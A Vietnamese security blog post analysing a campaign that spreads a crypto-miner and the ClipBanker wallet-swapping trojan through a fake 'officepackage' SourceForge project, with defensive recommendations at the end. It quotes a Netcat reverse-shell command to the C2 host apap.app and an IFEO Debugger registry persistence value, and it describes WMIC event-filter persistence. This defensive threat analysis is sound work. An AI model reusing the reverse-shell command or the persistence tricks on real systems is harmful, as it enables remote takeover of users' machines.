Hacker Phát Tán Trojan ClipBanker Qua Nền Tảng SourceForge

Tran Hoang Phong

Tran Hoang Phong

Gần đây, các chuyên gia bảo mật đã phát hiện một chiến dịch phát tán mã độc tinh vi, lợi dụng nền tảng SourceForge, một trang web phổ biến chuyên cung cấp dịch vụ lưu trữ, phân phối và đánh giá phần mềm. SourceForge cho phép bất kỳ ai cũng có thể đăng tải các dự án phần mềm, vô tình tạo cơ hội cho kẻ xấu lợi dụng.

Kịch bản khai thác



Chiến dịch này lợi dụng một dự án có tên "officepackage". Trên website chính thức sourceforge.net, dự án này trông vô hại, sao chép hoàn toàn từ một dự án hợp pháp trên GitHub với các tiện ích mở rộng của Microsoft Office.

Hình 1. Mô tả về dự án “officepackage”



Tuy nhiên, dự án này được cấp thêm một tên miền phụ có dạng sourceforge.io, cụ thể là officepackage.sourceforge.io, nơi mà nội dung hoàn toàn khác biệt, hiển thị một danh sách các ứng dụng văn phòng với các nút "Tải về".

Hình 2. Ví dụ về truy vấn tìm kiếm và kết quả có chứa officepackage.sourceforge.io

Hình 3. Dự án như được thấy trên miền officepackage.sourcefoge.io





Khi nhấn nút tải, người dùng được chuyển hướng qua nhiều bước trung gian, cuối cùng tải xuống một tệp nén nhỏ khoảng 7 MB có tên vinstaller.zip. Đây là điểm bất thường đầu tiên, vì các ứng dụng văn phòng thường không thể nhỏ như vậy. Bên trong tệp này chứa thêm một tệp nén khác, installer.zip (có mật khẩu bảo vệ), và một file Readme.txt chứa mật khẩu.

Hình 4. Nội dung của vinstaller.zip



Sau khi giải nén, người dùng nhận được installer.msi có dung lượng hơn 700 MB. Kẻ tấn công cố tình thổi phồng kích thước file bằng kỹ thuật chèn dữ liệu rác nhằm đánh lừa người dùng. Sau khi loại bỏ dữ liệu thừa, tệp thực chất chỉ khoảng 7 MB.



Hình 5. Nội dung của installer.zip



Khi người dùng chạy file này, trình cài đặt sẽ tạo ra nhiều file khác, đáng chú ý là công cụ giải nén UnRAR.exe và một file nén 51654.rar có mật khẩu bảo vệ. Một script Visual Basic tiếp tục tải về và thực thi một tập lệnh batch từ GitHub, có tên là confvk, chứa mật khẩu mở file RAR này. Từ đây, mã độc sẽ kiểm tra các biện pháp bảo mật trên máy tính và tự động hủy bỏ nếu phát hiện có nguy cơ bị phân tích.

Hình 6. Chuỗi lây nhiễm: từ việc khởi chạy trình cài đặt đến việc tải xuống tập lệnh hàng loạt confvk



Nếu vượt qua kiểm tra bảo mật, mã độc sẽ tự động thiết lập hàng loạt cơ chế khởi động cùng hệ thống để đảm bảo duy trì quyền truy cập lâu dài. Nó cũng gửi thông tin chi tiết của máy tính nạn nhân (địa chỉ IP, quốc gia, tên CPU, hệ điều hành, tên người dùng, và phần mềm diệt virus đang sử dụng) thông qua Telegram.

Hình 7. Đoạn mã từ confvk với các lệnh để giải nén tệp lưu trữ độc hại và chạy tập lệnh gửi tệp Telegram

Cuối cùng, mã độc sẽ cài đặt hai loại malware nguy hiểm: một là phần mềm đào tiền điện tử, và hai là ClipBanker – một loại mã độc chuyên đánh cắp tiền điện tử bằng cách thay đổi địa chỉ ví trong bộ nhớ tạm (clipboard) sang địa chỉ của kẻ tấn công.

Phân tích kỹ thuật



1. Nội dung file 51654.rar

Tệp RAR chứa các file:

Input.exe: Trình thông dịch script AutoIt (cho phép chạy các script tự động hóa).

Icon.dll và Kape.dll: Thư viện động (DLL) sạch nhưng được nhúng thêm mã độc AutoIt.

ShellExperienceHost.exe: Công cụ mạng Netcat (dùng để tạo kết nối mạng).

libssl-1_1.dll, vcruntime140.dll, libcrypto-1_1.dll: Các thư viện phụ trợ cho công cụ Netcat.

Hình 8. Nội dung file 51654.rar



2. Cách thức hoạt động của file batch confvz

Tập tin batch confvz thực hiện các bước:

Bước 1 - Tạo thư mục và phân bố file độc hại:

Tạo 3 thư mục con tại

%ProgramData%và chuyển các file vào đây:Thư mục thứ nhất: chứa

Input.exevàIcon.dll.Thư mục thứ hai: chứa bản sao khác của

Input.execùngKape.dll.Thư mục thứ ba: chứa các file liên quan tới Netcat.

Bước 2 - Tạo tập lệnh khởi động:

Tạo hai tập lệnh batch tại

%USERPROFILE%\Cookies\có tên làini.cmdvàinit.cmd.Các tập lệnh này dùng để chạy

Input.exevà truyền tham số là các DLL độc hại (Icon.dllvàKape.dll).

Bước 3 - Thiết lập registry để khởi động ngầm:

Tạo khóa registry cho phép chạy file chỉ bằng cách gõ tên ngắn, ví dụ:

install.exesẽ chạyini.cmd.start.exesẽ chạyinit.cmd.Setup.exeliên kết tới công cụ%WINDIR%\System32\oobe\Setup.exe, thường sử dụng khi cài Windows.

Bước 4 - Thiết lập các dịch vụ Windows:

Tạo các dịch vụ Windows để chạy ngầm:

NetworkConfigurationvàPerformanceMonitor: khởi động các tập tin batch.Update: trực tiếp chạy trình thông dịch AutoIt.

Bước 5 - Phương án dự phòng (Backup):

Thiết lập thêm khóa registry: "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\MicrosoftEdgeUpdate.exe"::Debugger="%WINDIR%\System32\cmd.exe /c start start.exe"

Điều này khiến mỗi lần chạy MicrosoftEdgeUpdate.exe, Windows sẽ tự động chạy

start.exe, dẫn đến thực thiinit.cmd.

Hình 9. Nội dung file batch confvz

3. Tạo cửa hậu (backdoor) sử dụng Netcat

confvz sử dụng công cụ

WMICcủa Windows để thiết lập bộ lọc sự kiện, mỗi 80 giây lại kích hoạt lệnh sau:ShellExperienceHost.exe --ssl apap.app 445 -e cmd.exeShellExperienceHost.exe ở đây chính là phiên bản Netcat, tạo một kết nối được mã hóa tới máy chủ điều khiển từ xa (C2 server) tại tên miền

apap.appqua cổng 445, cho phép kẻ tấn công điều khiển hệ thống từ xa thông qua dòng lệnh.

4. Lợi dụng cơ chế xử lý lỗi của Windows để khởi động mã độc

confvz còn tạo thêm tập tin: “%WINDIR%\Setup\Scripts\ErrorHandler.cmd“

Thông thường, Windows sử dụng tập tin này để xử lý các lỗi nghiêm trọng trong quá trình cài đặt hệ điều hành. Mã độc khai thác cơ chế này để khởi động tự động bằng cách thiết lập bộ lọc sự kiện WMIC khác, kích hoạt mỗi 300 giây để chạy script độc hại trong

ErrorHandler.cmd.Tập tin này chứa một script PowerShell sử dụng Telegram API để tải về và thực thi một đoạn mã điều khiển từ xa (C2).

5. Mục tiêu cuối cùng của mã độc

Hai tập tin DLL độc hại (

Icon.dllvàKape.dll) khi được thực thi bằngInput.exe, thực hiện hành vi:Icon.dll: Chạy một mã độc đào tiền điện tử (crypto-miner) chiếm dụng tài nguyên hệ thống.

Kape.dll: Cài đặt ClipBanker, một mã độc chuyên thay đổi địa chỉ ví điện tử được lưu trong bộ nhớ clipboard của nạn nhân thành địa chỉ ví của kẻ tấn công, từ đó đánh cắp tiền điện tử của người dùng.

Hình 10. Chuỗi lây nhiễm: từ việc khởi chạy trình cài đặt đến việc tải xuống tập lệnh hàng loạt confvk

Mức độ ảnh hưởng

Theo dữ liệu ghi nhận, trang officepackage.sourceforge.io chủ yếu hướng đến người dùng tiếng Nga. Khoảng 90% nạn nhân đến từ Nga, với hơn 4.600 người bị ảnh hưởng từ đầu tháng 1 đến cuối tháng 3 vừa qua.

Khuyến nghị

Phía FPT Threat Intelligence khuyến nghị tổ chức và cá nhân một số cách để phòng chống chiến dịch tấn công này:

Đào tạo nhận thức người dùng: Cảnh báo người dùng không tải và thực thi các file từ nguồn không rõ ràng, đặc biệt nhấn mạnh rủi ro từ các phần mềm crack và các liên kết không đáng tin cậy.

Triển khai các giải pháp Email Security: Sử dụng công cụ lọc email để ngăn chặn các email chứa tập tin và đường link độc hại.

Bảo mật trình duyệt và hệ thống: Kích hoạt tính năng bảo vệ nâng cao trên trình duyệt và hệ thống nhằm phát hiện và ngăn chặn việc thực thi mã độc.

Triển khai các giải pháp Endpoint Protection: Thiết lập các biện pháp bảo vệ Endpoint để phát hiện và ngăn chặn các hành vi bất thường, đặc biệt là các lệnh PowerShell độc hại.

Sử dụng các dịch vụ an ninh mạng: Theo dõi và phân tích lưu lượng mạng để phát hiện các dấu hiệu bất thường như kết nối với các tên miền đáng ngờ, sử dụng tường lửa và IDS để giám sát và phản ứng kịp thời.

Cập nhật thường xuyên: Đảm bảo hệ điều hành, phần mềm diệt virus và các ứng dụng luôn được cập nhật phiên bản mới nhất để giảm thiểu rủi ro bảo mật.

Tham khảo

Subscribe to my newsletter

Read articles from Tran Hoang Phong directly inside your inbox. Subscribe to the newsletter, and don't miss out.

Written by

Tran Hoang Phong

Tran Hoang Phong

Just a SOC Analyst ^^